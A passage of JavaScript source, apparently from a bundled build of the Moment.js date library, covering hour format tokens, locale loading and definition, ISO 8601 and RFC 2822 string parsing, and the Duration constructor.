    // Sorting makes sure if one weekday (or abbr) is a prefix of another it
    // will match the longer piece.
    minPieces.sort(cmpLenRev);
    shortPieces.sort(cmpLenRev);
    longPieces.sort(cmpLenRev);
    mixedPieces.sort(cmpLenRev);
    for (i = 0; i < 7; i++) {
        shortPieces[i] = regexEscape(shortPieces[i]);
        longPieces[i] = regexEscape(longPieces[i]);
        mixedPieces[i] = regexEscape(mixedPieces[i]);
    }

    this._weekdaysRegex = new RegExp('^(' + mixedPieces.join('|') + ')', 'i');
    this._weekdaysShortRegex = this._weekdaysRegex;
    this._weekdaysMinRegex = this._weekdaysRegex;

    this._weekdaysStrictRegex = new RegExp('^(' + longPieces.join('|') + ')', 'i');
    this._weekdaysShortStrictRegex = new RegExp('^(' + shortPieces.join('|') + ')', 'i');
    this._weekdaysMinStrictRegex = new RegExp('^(' + minPieces.join('|') + ')', 'i');
}

// FORMATTING

function hFormat() {
    return this.hours() % 12 || 12;
}

function kFormat() {
    return this.hours() || 24;
}

addFormatToken('H', ['HH', 2], 0, 'hour');
addFormatToken('h', ['hh', 2], 0, hFormat);
addFormatToken('k', ['kk', 2], 0, kFormat);

addFormatToken('hmm', 0, 0, function () {
    return '' + hFormat.apply(this) + zeroFill(this.minutes(), 2);
});

addFormatToken('hmmss', 0, 0, function () {
    return '' + hFormat.apply(this) + zeroFill(this.minutes(), 2) +
        zeroFill(this.seconds(), 2);
});

addFormatToken('Hmm', 0, 0, function () {
    return '' + this.hours() + zeroFill(this.minutes(), 2);
});

addFormatToken('Hmmss', 0, 0, function () {
    return '' + this.hours() + zeroFill(this.minutes(), 2) +
        zeroFill(this.seconds(), 2);
});

function meridiem (token, lowercase) {
    addFormatToken(token, 0, 0, function () {
        return this.localeData().meridiem(this.hours(), this.minutes(), lowercase);
    });
}

meridiem('a', true);
meridiem('A', false);

// ALIASES

addUnitAlias('hour', 'h');

// PRIORITY
addUnitPriority('hour', 13);

// PARSING

function matchMeridiem (isStrict, locale) {
    return locale._meridiemParse;
}

addRegexToken('a',  matchMeridiem);
addRegexToken('A',  matchMeridiem);
addRegexToken('H',  match1to2);
addRegexToken('h',  match1to2);
addRegexToken('k',  match1to2);
addRegexToken('HH', match1to2, match2);
addRegexToken('hh', match1to2, match2);
addRegexToken('kk', match1to2, match2);

addRegexToken('hmm', match3to4);
addRegexToken('hmmss', match5to6);
addRegexToken('Hmm', match3to4);
addRegexToken('Hmmss', match5to6);

addParseToken(['H', 'HH'], HOUR);
addParseToken(['k', 'kk'], function (input, array, config) {
    var kInput = toInt(input);
    array[HOUR] = kInput === 24 ? 0 : kInput;
});
addParseToken(['a', 'A'], function (input, array, config) {
    config._isPm = config._locale.isPM(input);
    config._meridiem = input;
});
addParseToken(['h', 'hh'], function (input, array, config) {
    array[HOUR] = toInt(input);
    getParsingFlags(config).bigHour = true;
});
addParseToken('hmm', function (input, array, config) {
    var pos = input.length - 2;
    array[HOUR] = toInt(input.substr(0, pos));
    array[MINUTE] = toInt(input.substr(pos));
    getParsingFlags(config).bigHour = true;
});
addParseToken('hmmss', function (input, array, config) {
    var pos1 = input.length - 4;
    var pos2 = input.length - 2;
    array[HOUR] = toInt(input.substr(0, pos1));
    array[MINUTE] = toInt(input.substr(pos1, 2));
    array[SECOND] = toInt(input.substr(pos2));
    getParsingFlags(config).bigHour = true;
});
addParseToken('Hmm', function (input, array, config) {
    var pos = input.length - 2;
    array[HOUR] = toInt(input.substr(0, pos));
    array[MINUTE] = toInt(input.substr(pos));
});
addParseToken('Hmmss', function (input, array, config) {
    var pos1 = input.length - 4;
    var pos2 = input.length - 2;
    array[HOUR] = toInt(input.substr(0, pos1));
    array[MINUTE] = toInt(input.substr(pos1, 2));
    array[SECOND] = toInt(input.substr(pos2));
});

// LOCALES

function localeIsPM (input) {
    // IE8 Quirks Mode & IE7 Standards Mode do not allow accessing strings like arrays
    // Using charAt should be more compatible.
    return ((input + '').toLowerCase().charAt(0) === 'p');
}

var defaultLocaleMeridiemParse = /[ap]\.?m?\.?/i;
function localeMeridiem (hours, minutes, isLower) {
    if (hours > 11) {
        return isLower ? 'pm' : 'PM';
    } else {
        return isLower ? 'am' : 'AM';
    }
}


// MOMENTS

// Setting the hour should keep the time, because the user explicitly
// specified which hour he wants. So trying to maintain the same hour (in
// a new timezone) makes sense. Adding/subtracting hours does not follow
// this rule.
var getSetHour = makeGetSet('Hours', true);

// months
// week
// weekdays
// meridiem
var baseConfig = {
    calendar: defaultCalendar,
    longDateFormat: defaultLongDateFormat,
    invalidDate: defaultInvalidDate,
    ordinal: defaultOrdinal,
    dayOfMonthOrdinalParse: defaultDayOfMonthOrdinalParse,
    relativeTime: defaultRelativeTime,

    months: defaultLocaleMonths,
    monthsShort: defaultLocaleMonthsShort,

    week: defaultLocaleWeek,

    weekdays: defaultLocaleWeekdays,
    weekdaysMin: defaultLocaleWeekdaysMin,
    weekdaysShort: defaultLocaleWeekdaysShort,

    meridiemParse: defaultLocaleMeridiemParse
};

// internal storage for locale config files
var locales = {};
var localeFamilies = {};
var globalLocale;

function normalizeLocale(key) {
    return key ? key.toLowerCase().replace('_', '-') : key;
}

// pick the locale from the array
// try ['en-au', 'en-gb'] as 'en-au', 'en-gb', 'en', as in move through the list trying each
// substring from most specific to least, but move to the next array item if it's a more specific variant than the current root
function chooseLocale(names) {
    var i = 0, j, next, locale, split;

    while (i < names.length) {
        split = normalizeLocale(names[i]).split('-');
        j = split.length;
        next = normalizeLocale(names[i + 1]);
        next = next ? next.split('-') : null;
        while (j > 0) {
            locale = loadLocale(split.slice(0, j).join('-'));
            if (locale) {
                return locale;
            }
            if (next && next.length >= j && compareArrays(split, next, true) >= j - 1) {
                //the next array item is better than a shallower substring of this one
                break;
            }
            j--;
        }
        i++;
    }
    return null;
}

function loadLocale(name) {
    var oldLocale = null;
    // TODO: Find a better way to register and load all the locales in Node
    if (!locales[name] && (typeof module !== 'undefined') &&
            module && module.exports) {
        try {
            oldLocale = globalLocale._abbr;
            var aliasedRequire = require;
            aliasedRequire('./locale/' + name);
            getSetGlobalLocale(oldLocale);
        } catch (e) {}
    }
    return locales[name];
}

// This function will load locale and then set the global locale.  If
// no arguments are passed in, it will simply return the current global
// locale key.
function getSetGlobalLocale (key, values) {
    var data;
    if (key) {
        if (isUndefined(values)) {
            data = getLocale(key);
        }
        else {
            data = defineLocale(key, values);
        }

        if (data) {
            // moment.duration._locale = moment._locale = data;
            globalLocale = data;
        }
    }

    return globalLocale._abbr;
}

function defineLocale (name, config) {
    if (config !== null) {
        var parentConfig = baseConfig;
        config.abbr = name;
        if (locales[name] != null) {
            deprecateSimple('defineLocaleOverride',
                    'use moment.updateLocale(localeName, config) to change ' +
                    'an existing locale. moment.defineLocale(localeName, ' +
                    'config) should only be used for creating a new locale ' +
                    'See http://momentjs.com/guides/#/warnings/define-locale/ for more info.');
            parentConfig = locales[name]._config;
        } else if (config.parentLocale != null) {
            if (locales[config.parentLocale] != null) {
                parentConfig = locales[config.parentLocale]._config;
            } else {
                if (!localeFamilies[config.parentLocale]) {
                    localeFamilies[config.parentLocale] = [];
                }
                localeFamilies[config.parentLocale].push({
                    name: name,
                    config: config
                });
                return null;
            }
        }
        locales[name] = new Locale(mergeConfigs(parentConfig, config));

        if (localeFamilies[name]) {
            localeFamilies[name].forEach(function (x) {
                defineLocale(x.name, x.config);
            });
        }

        // backwards compat for now: also set the locale
        // make sure we set the locale AFTER all child locales have been
        // created, so we won't end up with the child locale set.
        getSetGlobalLocale(name);


        return locales[name];
    } else {
        // useful for testing
        delete locales[name];
        return null;
    }
}

function updateLocale(name, config) {
    if (config != null) {
        var locale, tmpLocale, parentConfig = baseConfig;
        // MERGE
        tmpLocale = loadLocale(name);
        if (tmpLocale != null) {
            parentConfig = tmpLocale._config;
        }
        config = mergeConfigs(parentConfig, config);
        locale = new Locale(config);
        locale.parentLocale = locales[name];
        locales[name] = locale;

        // backwards compat for now: also set the locale
        getSetGlobalLocale(name);
    } else {
        // pass null for config to unupdate, useful for tests
        if (locales[name] != null) {
            if (locales[name].parentLocale != null) {
                locales[name] = locales[name].parentLocale;
            } else if (locales[name] != null) {
                delete locales[name];
            }
        }
    }
    return locales[name];
}

// returns locale data
function getLocale (key) {
    var locale;

    if (key && key._locale && key._locale._abbr) {
        key = key._locale._abbr;
    }

    if (!key) {
        return globalLocale;
    }

    if (!isArray(key)) {
        //short-circuit everything else
        locale = loadLocale(key);
        if (locale) {
            return locale;
        }
        key = [key];
    }

    return chooseLocale(key);
}

function listLocales() {
    return keys(locales);
}

function checkOverflow (m) {
    var overflow;
    var a = m._a;

    if (a && getParsingFlags(m).overflow === -2) {
        overflow =
            a[MONTH]       < 0 || a[MONTH]       > 11  ? MONTH :
            a[DATE]        < 1 || a[DATE]        > daysInMonth(a[YEAR], a[MONTH]) ? DATE :
            a[HOUR]        < 0 || a[HOUR]        > 24 || (a[HOUR] === 24 && (a[MINUTE] !== 0 || a[SECOND] !== 0 || a[MILLISECOND] !== 0)) ? HOUR :
            a[MINUTE]      < 0 || a[MINUTE]      > 59  ? MINUTE :
            a[SECOND]      < 0 || a[SECOND]      > 59  ? SECOND :
            a[MILLISECOND] < 0 || a[MILLISECOND] > 999 ? MILLISECOND :
            -1;

        if (getParsingFlags(m)._overflowDayOfYear && (overflow < YEAR || overflow > DATE)) {
            overflow = DATE;
        }
        if (getParsingFlags(m)._overflowWeeks && overflow === -1) {
            overflow = WEEK;
        }
        if (getParsingFlags(m)._overflowWeekday && overflow === -1) {
            overflow = WEEKDAY;
        }

        getParsingFlags(m).overflow = overflow;
    }

    return m;
}

// Pick the first defined of two or three arguments.
function defaults(a, b, c) {
    if (a != null) {
        return a;
    }
    if (b != null) {
        return b;
    }
    return c;
}

function currentDateArray(config) {
    // hooks is actually the exported moment object
    var nowValue = new Date(hooks.now());
    if (config._useUTC) {
        return [nowValue.getUTCFullYear(), nowValue.getUTCMonth(), nowValue.getUTCDate()];
    }
    return [nowValue.getFullYear(), nowValue.getMonth(), nowValue.getDate()];
}

// convert an array to a date.
// the array should mirror the parameters below
// note: all values past the year are optional and will default to the lowest possible value.
// [year, month, day , hour, minute, second, millisecond]
function configFromArray (config) {
    var i, date, input = [], currentDate, expectedWeekday, yearToUse;

    if (config._d) {
        return;
    }

    currentDate = currentDateArray(config);

    //compute day of the year from weeks and weekdays
    if (config._w && config._a[DATE] == null && config._a[MONTH] == null) {
        dayOfYearFromWeekInfo(config);
    }

    //if the day of the year is set, figure out what it is
    if (config._dayOfYear != null) {
        yearToUse = defaults(config._a[YEAR], currentDate[YEAR]);

        if (config._dayOfYear > daysInYear(yearToUse) || config._dayOfYear === 0) {
            getParsingFlags(config)._overflowDayOfYear = true;
        }

        date = createUTCDate(yearToUse, 0, config._dayOfYear);
        config._a[MONTH] = date.getUTCMonth();
        config._a[DATE] = date.getUTCDate();
    }

    // Default to current date.
    // * if no year, month, day of month are given, default to today
    // * if day of month is given, default month and year
    // * if month is given, default only year
    // * if year is given, don't default anything
    for (i = 0; i < 3 && config._a[i] == null; ++i) {
        config._a[i] = input[i] = currentDate[i];
    }

    // Zero out whatever was not defaulted, including time
    for (; i < 7; i++) {
        config._a[i] = input[i] = (config._a[i] == null) ? (i === 2 ? 1 : 0) : config._a[i];
    }

    // Check for 24:00:00.000
    if (config._a[HOUR] === 24 &&
            config._a[MINUTE] === 0 &&
            config._a[SECOND] === 0 &&
            config._a[MILLISECOND] === 0) {
        config._nextDay = true;
        config._a[HOUR] = 0;
    }

    config._d = (config._useUTC ? createUTCDate : createDate).apply(null, input);
    expectedWeekday = config._useUTC ? config._d.getUTCDay() : config._d.getDay();

    // Apply timezone offset from input. The actual utcOffset can be changed
    // with parseZone.
    if (config._tzm != null) {
        config._d.setUTCMinutes(config._d.getUTCMinutes() - config._tzm);
    }

    if (config._nextDay) {
        config._a[HOUR] = 24;
    }

    // check for mismatching day of week
    if (config._w && typeof config._w.d !== 'undefined' && config._w.d !== expectedWeekday) {
        getParsingFlags(config).weekdayMismatch = true;
    }
}

function dayOfYearFromWeekInfo(config) {
    var w, weekYear, week, weekday, dow, doy, temp, weekdayOverflow;

    w = config._w;
    if (w.GG != null || w.W != null || w.E != null) {
        dow = 1;
        doy = 4;

        // TODO: We need to take the current isoWeekYear, but that depends on
        // how we interpret now (local, utc, fixed offset). So create
        // a now version of current config (take local/utc/offset flags, and
        // create now).
        weekYear = defaults(w.GG, config._a[YEAR], weekOfYear(createLocal(), 1, 4).year);
        week = defaults(w.W, 1);
        weekday = defaults(w.E, 1);
        if (weekday < 1 || weekday > 7) {
            weekdayOverflow = true;
        }
    } else {
        dow = config._locale._week.dow;
        doy = config._locale._week.doy;

        var curWeek = weekOfYear(createLocal(), dow, doy);

        weekYear = defaults(w.gg, config._a[YEAR], curWeek.year);

        // Default to current week.
        week = defaults(w.w, curWeek.week);

        if (w.d != null) {
            // weekday -- low day numbers are considered next week
            weekday = w.d;
            if (weekday < 0 || weekday > 6) {
                weekdayOverflow = true;
            }
        } else if (w.e != null) {
            // local weekday -- counting starts from begining of week
            weekday = w.e + dow;
            if (w.e < 0 || w.e > 6) {
                weekdayOverflow = true;
            }
        } else {
            // default to begining of week
            weekday = dow;
        }
    }
    if (week < 1 || week > weeksInYear(weekYear, dow, doy)) {
        getParsingFlags(config)._overflowWeeks = true;
    } else if (weekdayOverflow != null) {
        getParsingFlags(config)._overflowWeekday = true;
    } else {
        temp = dayOfYearFromWeeks(weekYear, week, weekday, dow, doy);
        config._a[YEAR] = temp.year;
        config._dayOfYear = temp.dayOfYear;
    }
}

// iso 8601 regex
// 0000-00-00 0000-W00 or 0000-W00-0 + T + 00 or 00:00 or 00:00:00 or 00:00:00.000 + +00:00 or +0000 or +00)
var extendedIsoRegex = /^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/;
var basicIsoRegex = /^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/;

var tzRegex = /Z|[+-]\d\d(?::?\d\d)?/;

var isoDates = [
    ['YYYYYY-MM-DD', /[+-]\d{6}-\d\d-\d\d/],
    ['YYYY-MM-DD', /\d{4}-\d\d-\d\d/],
    ['GGGG-[W]WW-E', /\d{4}-W\d\d-\d/],
    ['GGGG-[W]WW', /\d{4}-W\d\d/, false],
    ['YYYY-DDD', /\d{4}-\d{3}/],
    ['YYYY-MM', /\d{4}-\d\d/, false],
    ['YYYYYYMMDD', /[+-]\d{10}/],
    ['YYYYMMDD', /\d{8}/],
    // YYYYMM is NOT allowed by the standard
    ['GGGG[W]WWE', /\d{4}W\d{3}/],
    ['GGGG[W]WW', /\d{4}W\d{2}/, false],
    ['YYYYDDD', /\d{7}/]
];

// iso time formats and regexes
var isoTimes = [
    ['HH:mm:ss.SSSS', /\d\d:\d\d:\d\d\.\d+/],
    ['HH:mm:ss,SSSS', /\d\d:\d\d:\d\d,\d+/],
    ['HH:mm:ss', /\d\d:\d\d:\d\d/],
    ['HH:mm', /\d\d:\d\d/],
    ['HHmmss.SSSS', /\d\d\d\d\d\d\.\d+/],
    ['HHmmss,SSSS', /\d\d\d\d\d\d,\d+/],
    ['HHmmss', /\d\d\d\d\d\d/],
    ['HHmm', /\d\d\d\d/],
    ['HH', /\d\d/]
];

var aspNetJsonRegex = /^\/?Date\((\-?\d+)/i;

// date from iso format
function configFromISO(config) {
    var i, l,
        string = config._i,
        match = extendedIsoRegex.exec(string) || basicIsoRegex.exec(string),
        allowTime, dateFormat, timeFormat, tzFormat;

    if (match) {
        getParsingFlags(config).iso = true;

        for (i = 0, l = isoDates.length; i < l; i++) {
            if (isoDates[i][1].exec(match[1])) {
                dateFormat = isoDates[i][0];
                allowTime = isoDates[i][2] !== false;
                break;
            }
        }
        if (dateFormat == null) {
            config._isValid = false;
            return;
        }
        if (match[3]) {
            for (i = 0, l = isoTimes.length; i < l; i++) {
                if (isoTimes[i][1].exec(match[3])) {
                    // match[2] should be 'T' or space
                    timeFormat = (match[2] || ' ') + isoTimes[i][0];
                    break;
                }
            }
            if (timeFormat == null) {
                config._isValid = false;
                return;
            }
        }
        if (!allowTime && timeFormat != null) {
            config._isValid = false;
            return;
        }
        if (match[4]) {
            if (tzRegex.exec(match[4])) {
                tzFormat = 'Z';
            } else {
                config._isValid = false;
                return;
            }
        }
        config._f = dateFormat + (timeFormat || '') + (tzFormat || '');
        configFromStringAndFormat(config);
    } else {
        config._isValid = false;
    }
}

// RFC 2822 regex: For details see https://tools.ietf.org/html/rfc2822#section-3.3
var rfc2822 = /^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;

function extractFromRFC2822Strings(yearStr, monthStr, dayStr, hourStr, minuteStr, secondStr) {
    var result = [
        untruncateYear(yearStr),
        defaultLocaleMonthsShort.indexOf(monthStr),
        parseInt(dayStr, 10),
        parseInt(hourStr, 10),
        parseInt(minuteStr, 10)
    ];

    if (secondStr) {
        result.push(parseInt(secondStr, 10));
    }

    return result;
}

function untruncateYear(yearStr) {
    var year = parseInt(yearStr, 10);
    if (year <= 49) {
        return 2000 + year;
    } else if (year <= 999) {
        return 1900 + year;
    }
    return year;
}

function preprocessRFC2822(s) {
    // Remove comments and folding whitespace and replace multiple-spaces with a single space
    return s.replace(/\([^)]*\)|[\n\t]/g, ' ').replace(/(\s\s+)/g, ' ').trim();
}

function checkWeekday(weekdayStr, parsedInput, config) {
    if (weekdayStr) {
        // TODO: Replace the vanilla JS Date object with an indepentent day-of-week check.
        var weekdayProvided = defaultLocaleWeekdaysShort.indexOf(weekdayStr),
            weekdayActual = new Date(parsedInput[0], parsedInput[1], parsedInput[2]).getDay();
        if (weekdayProvided !== weekdayActual) {
            getParsingFlags(config).weekdayMismatch = true;
            config._isValid = false;
            return false;
        }
    }
    return true;
}

var obsOffsets = {
    UT: 0,
    GMT: 0,
    EDT: -4 * 60,
    EST: -5 * 60,
    CDT: -5 * 60,
    CST: -6 * 60,
    MDT: -6 * 60,
    MST: -7 * 60,
    PDT: -7 * 60,
    PST: -8 * 60
};

function calculateOffset(obsOffset, militaryOffset, numOffset) {
    if (obsOffset) {
        return obsOffsets[obsOffset];
    } else if (militaryOffset) {
        // the only allowed military tz is Z
        return 0;
    } else {
        var hm = parseInt(numOffset, 10);
        var m = hm % 100, h = (hm - m) / 100;
        return h * 60 + m;
    }
}

// date and time from ref 2822 format
function configFromRFC2822(config) {
    var match = rfc2822.exec(preprocessRFC2822(config._i));
    if (match) {
        var parsedArray = extractFromRFC2822Strings(match[4], match[3], match[2], match[5], match[6], match[7]);
        if (!checkWeekday(match[1], parsedArray, config)) {
            return;
        }

        config._a = parsedArray;
        config._tzm = calculateOffset(match[8], match[9], match[10]);

        config._d = createUTCDate.apply(null, config._a);
        config._d.setUTCMinutes(config._d.getUTCMinutes() - config._tzm);

        getParsingFlags(config).rfc2822 = true;
    } else {
        config._isValid = false;
    }
}

// date from iso format or fallback
function configFromString(config) {
    var matched = aspNetJsonRegex.exec(config._i);

    if (matched !== null) {
        config._d = new Date(+matched[1]);
        return;
    }

    configFromISO(config);
    if (config._isValid === false) {
        delete config._isValid;
    } else {
        return;
    }

    configFromRFC2822(config);
    if (config._isValid === false) {
        delete config._isValid;
    } else {
        return;
    }

    // Final attempt, use Input Fallback
    hooks.createFromInputFallback(config);
}

hooks.createFromInputFallback = deprecate(
    'value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), ' +
    'which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are ' +
    'discouraged and will be removed in an upcoming major release. Please refer to ' +
    'http://momentjs.com/guides/#/warnings/js-date/ for more info.',
    function (config) {
        config._d = new Date(config._i + (config._useUTC ? ' UTC' : ''));
    }
);

// constant that refers to the ISO standard
hooks.ISO_8601 = function () {};

// constant that refers to the RFC 2822 form
hooks.RFC_2822 = function () {};

// date from string and format string
function configFromStringAndFormat(config) {
    // TODO: Move this to another part of the creation flow to prevent circular deps
    if (config._f === hooks.ISO_8601) {
        configFromISO(config);
        return;
    }
    if (config._f === hooks.RFC_2822) {
        configFromRFC2822(config);
        return;
    }
    config._a = [];
    getParsingFlags(config).empty = true;

    // This array is used to make a Date, either with `new Date` or `Date.UTC`
    var string = '' + config._i,
        i, parsedInput, tokens, token, skipped,
        stringLength = string.length,
        totalParsedInputLength = 0;

    tokens = expandFormat(config._f, config._locale).match(formattingTokens) || [];

    for (i = 0; i < tokens.length; i++) {
        token = tokens[i];
        parsedInput = (string.match(getParseRegexForToken(token, config)) || [])[0];
        // console.log('token', token, 'parsedInput', parsedInput,
        //         'regex', getParseRegexForToken(token, config));
        if (parsedInput) {
            skipped = string.substr(0, string.indexOf(parsedInput));
            if (skipped.length > 0) {
                getParsingFlags(config).unusedInput.push(skipped);
            }
            string = string.slice(string.indexOf(parsedInput) + parsedInput.length);
            totalParsedInputLength += parsedInput.length;
        }
        // don't parse if it's not a known token
        if (formatTokenFunctions[token]) {
            if (parsedInput) {
                getParsingFlags(config).empty = false;
            }
            else {
                getParsingFlags(config).unusedTokens.push(token);
            }
            addTimeToArrayFromToken(token, parsedInput, config);
        }
        else if (config._strict && !parsedInput) {
            getParsingFlags(config).unusedTokens.push(token);
        }
    }

    // add remaining unparsed input length to the string
    getParsingFlags(config).charsLeftOver = stringLength - totalParsedInputLength;
    if (string.length > 0) {
        getParsingFlags(config).unusedInput.push(string);
    }

    // clear _12h flag if hour is <= 12
    if (config._a[HOUR] <= 12 &&
        getParsingFlags(config).bigHour === true &&
        config._a[HOUR] > 0) {
        getParsingFlags(config).bigHour = undefined;
    }

    getParsingFlags(config).parsedDateParts = config._a.slice(0);
    getParsingFlags(config).meridiem = config._meridiem;
    // handle meridiem
    config._a[HOUR] = meridiemFixWrap(config._locale, config._a[HOUR], config._meridiem);

    configFromArray(config);
    checkOverflow(config);
}


function meridiemFixWrap (locale, hour, meridiem) {
    var isPm;

    if (meridiem == null) {
        // nothing to do
        return hour;
    }
    if (locale.meridiemHour != null) {
        return locale.meridiemHour(hour, meridiem);
    } else if (locale.isPM != null) {
        // Fallback
        isPm = locale.isPM(meridiem);
        if (isPm && hour < 12) {
            hour += 12;
        }
        if (!isPm && hour === 12) {
            hour = 0;
        }
        return hour;
    } else {
        // this is not supposed to happen
        return hour;
    }
}

// date from string and array of format strings
function configFromStringAndArray(config) {
    var tempConfig,
        bestMoment,

        scoreToBeat,
        i,
        currentScore;

    if (config._f.length === 0) {
        getParsingFlags(config).invalidFormat = true;
        config._d = new Date(NaN);
        return;
    }

    for (i = 0; i < config._f.length; i++) {
        currentScore = 0;
        tempConfig = copyConfig({}, config);
        if (config._useUTC != null) {
            tempConfig._useUTC = config._useUTC;
        }
        tempConfig._f = config._f[i];
        configFromStringAndFormat(tempConfig);

        if (!isValid(tempConfig)) {
            continue;
        }

        // if there is any input that was not parsed add a penalty for that format
        currentScore += getParsingFlags(tempConfig).charsLeftOver;

        //or tokens
        currentScore += getParsingFlags(tempConfig).unusedTokens.length * 10;

        getParsingFlags(tempConfig).score = currentScore;

        if (scoreToBeat == null || currentScore < scoreToBeat) {
            scoreToBeat = currentScore;
            bestMoment = tempConfig;
        }
    }

    extend(config, bestMoment || tempConfig);
}

function configFromObject(config) {
    if (config._d) {
        return;
    }

    var i = normalizeObjectUnits(config._i);
    config._a = map([i.year, i.month, i.day || i.date, i.hour, i.minute, i.second, i.millisecond], function (obj) {
        return obj && parseInt(obj, 10);
    });

    configFromArray(config);
}

function createFromConfig (config) {
    var res = new Moment(checkOverflow(prepareConfig(config)));
    if (res._nextDay) {
        // Adding is smart enough around DST
        res.add(1, 'd');
        res._nextDay = undefined;
    }

    return res;
}

function prepareConfig (config) {
    var input = config._i,
        format = config._f;

    config._locale = config._locale || getLocale(config._l);

    if (input === null || (format === undefined && input === '')) {
        return createInvalid({nullInput: true});
    }

    if (typeof input === 'string') {
        config._i = input = config._locale.preparse(input);
    }

    if (isMoment(input)) {
        return new Moment(checkOverflow(input));
    } else if (isDate(input)) {
        config._d = input;
    } else if (isArray(format)) {
        configFromStringAndArray(config);
    } else if (format) {
        configFromStringAndFormat(config);
    }  else {
        configFromInput(config);
    }

    if (!isValid(config)) {
        config._d = null;
    }

    return config;
}

function configFromInput(config) {
    var input = config._i;
    if (isUndefined(input)) {
        config._d = new Date(hooks.now());
    } else if (isDate(input)) {
        config._d = new Date(input.valueOf());
    } else if (typeof input === 'string') {
        configFromString(config);
    } else if (isArray(input)) {
        config._a = map(input.slice(0), function (obj) {
            return parseInt(obj, 10);
        });
        configFromArray(config);
    } else if (isObject(input)) {
        configFromObject(config);
    } else if (isNumber(input)) {
        // from milliseconds
        config._d = new Date(input);
    } else {
        hooks.createFromInputFallback(config);
    }
}

function createLocalOrUTC (input, format, locale, strict, isUTC) {
    var c = {};

    if (locale === true || locale === false) {
        strict = locale;
        locale = undefined;
    }

    if ((isObject(input) && isObjectEmpty(input)) ||
            (isArray(input) && input.length === 0)) {
        input = undefined;
    }
    // object construction must be done this way.
    // https://github.com/moment/moment/issues/1423
    c._isAMomentObject = true;
    c._useUTC = c._isUTC = isUTC;
    c._l = locale;
    c._i = input;
    c._f = format;
    c._strict = strict;

    return createFromConfig(c);
}

function createLocal (input, format, locale, strict) {
    return createLocalOrUTC(input, format, locale, strict, false);
}

var prototypeMin = deprecate(
    'moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/',
    function () {
        var other = createLocal.apply(null, arguments);
        if (this.isValid() && other.isValid()) {
            return other < this ? this : other;
        } else {
            return createInvalid();
        }
    }
);

var prototypeMax = deprecate(
    'moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/',
    function () {
        var other = createLocal.apply(null, arguments);
        if (this.isValid() && other.isValid()) {
            return other > this ? this : other;
        } else {
            return createInvalid();
        }
    }
);

// Pick a moment m from moments so that m[fn](other) is true for all
// other. This relies on the function fn to be transitive.
//
// moments should either be an array of moment objects or an array, whose
// first element is an array of moment objects.
function pickBy(fn, moments) {
    var res, i;
    if (moments.length === 1 && isArray(moments[0])) {
        moments = moments[0];
    }
    if (!moments.length) {
        return createLocal();
    }
    res = moments[0];
    for (i = 1; i < moments.length; ++i) {
        if (!moments[i].isValid() || moments[i][fn](res)) {
            res = moments[i];
        }
    }
    return res;
}

// TODO: Use [].sort instead?
function min () {
    var args = [].slice.call(arguments, 0);

    return pickBy('isBefore', args);
}

function max () {
    var args = [].slice.call(arguments, 0);

    return pickBy('isAfter', args);
}

var now = function () {
    return Date.now ? Date.now() : +(new Date());
};

var ordering = ['year', 'quarter', 'month', 'week', 'day', 'hour', 'minute', 'second', 'millisecond'];

function isDurationValid(m) {
    for (var key in m) {
        if (!(indexOf.call(ordering, key) !== -1 && (m[key] == null || !isNaN(m[key])))) {
            return false;
        }
    }

    var unitHasDecimal = false;
    for (var i = 0; i < ordering.length; ++i) {
        if (m[ordering[i]]) {
            if (unitHasDecimal) {
                return false; // only allow non-integers for smallest unit
            }
            if (parseFloat(m[ordering[i]]) !== toInt(m[ordering[i]])) {
                unitHasDecimal = true;
            }
        }
    }

    return true;
}

function isValid$1() {
    return this._isValid;
}

function createInvalid$1() {
    return createDuration(NaN);
}

function Duration (duration) {
    var normalizedInput = normalizeObjectUnits(duration),
        years = normalizedInput.year || 0,
        quarters = normalizedInput.quarter || 0,
        months = normalizedInput.month || 0,
        weeks = normalizedInput.week || 0,
        days = normalizedInput.day || 0,
        hours = normalizedInput.hour || 0,
        minutes = normalizedInput.minute || 0,
        seconds = normalizedInput.second || 0,
        milliseconds = normalizedInput.millisecond || 0;

    this._isValid = isDurationValid(normalizedInput);

    // representation for dateAddRemove
    this._milliseconds = +milliseconds +
        seconds * 1e3 + // 1000
        minutes * 6e4 + // 1000 * 60
        hours * 1000 * 60 * 60; //using 1000 * 60 * 60 instead of 36e5 to avoid floating point rounding errors https://github.com/moment/moment/issues/2978
    // Because of dateAddRemove treats 24 hours as different from a
    // day when working around DST, we need to store them separately
    this._days = +days +
        weeks * 7;
    // It is impossible to translate months into days without knowing
    // which months you are are talking about, so we have to store
    // it separately.
    this._months = +months +
        quarters * 3 +
        years * 12;

    this._data = {};

    this._locale = getLocale();

    this._bubble();
}

function isDuration (obj) {
    return obj instanceof Duration;
}

function absRound (number) {
    if (number < 0) {
        return Math.round(-1 * number) * -1;
    } else {
        return Math.round(number);
    }
}

// FORMATTING

function offset (token, separator) {
    addFormatToken(token, 0, 0, function () {
        var offset = this.utcOffset();
        var sign = '+';
        if (offset < 0) {
            offset = -offset;
            sign = '-';
        }
        return sign + zeroFill(~~(offset / 60), 2) + separator + zeroFill(~~(offset) % 60, 2);
    });
}

offset('Z', ':');
offset('ZZ', '');

// PARSING

addRegexToken('Z',  matchShortOffset);
addRegexToken('ZZ', matchShortOffset);
addParseToken(['Z', 'ZZ'], function (input, array, config) {
    config._useUTC = true;
    config._tzm = offsetFromString(matchShortOffset, input);
});

// HELPERS

// timezone chunker
// '+10:00' > ['10',  '00']
// '-1530'  > ['-15', '30']
var chunkOffset = /([\+\-]|\d\d)/gi;

function offsetFromString(matcher, string) {
